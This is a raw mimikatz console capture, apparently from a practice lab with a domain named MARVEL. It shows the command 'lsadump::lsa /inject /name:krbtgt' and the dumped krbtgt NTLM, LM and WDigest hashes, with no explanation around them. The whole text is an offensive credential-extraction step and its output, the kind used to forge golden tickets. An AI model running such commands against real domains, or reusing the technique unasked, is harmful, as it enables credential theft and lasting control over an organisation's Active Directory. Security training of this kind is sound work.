 mimikatz 2.2.0 x64 (oe.eo)
User : SPIDERMAN$
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-1232359821-2011282127-2883546489
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5dbde4a7fe0e1cced076a9a3ff2128ad
LM   :
Hash NTLM: 5dbde4a7fe0e1cced076a9a3ff2128ad
ntlm- 0: 5dbde4a7fe0e1cced076a9a3ff2128ad
lm  - 0: b48af94786e51bf0387380cd9ba9ce44
* WDigest
01  95687baea142bddd915ba5a4a5d44d1f
02  046381c12a181f245e6adfb9820b80d1
03  9fd4a9bf890d1f74b46e39ea9d7a9f30
04  95687baea142bddd915ba5a4a5d44d1f
05  046381c12a181f245e6adfb9820b80d1
06  681ca12c1f8cbf3fdbadf0d763cde6a8
07  95687baea142bddd915ba5a4a5d44d1f
08  6eb3a86b48f6cbd964ea322040117bde
09  9de40a0efc62ec62b1b20978158ae48e
10  f7612587eef3202d12238c3a68c3367b
11  2b91cb837da57d92027cf7afc1092a3b
12  9de40a0efc62ec62b1b20978158ae48e
13  bcf4e18a7c5498ba38a6a76f54992b34
14  2b91cb837da57d92027cf7afc1092a3b
15  d216523f3b7293591e493860b5a350b5
16  ad8c330b58ac4f17bcabd0650305d743
17  a7306499b92e1d5f600d0fe1b01b7827
18  83131df7144864053652d568b6de71da
19  e7b01e19d1b1a07ff26f04ecaf0fcf6a
20  bb666d7d610b374d83f878d7a7e243db
21  b2022db9bfc7a2435529a3b35f7a4795
22  b2022db9bfc7a2435529a3b35f7a4795
23  671539bbb94c93700a2a3a7737409e71
24  47339b90286a7195dcc90e17682b5a87
25  d9060e23f8c7e4b7d337fc5e79747fc6
26  6e2b8304bd73f2e8ccc29fabe176763a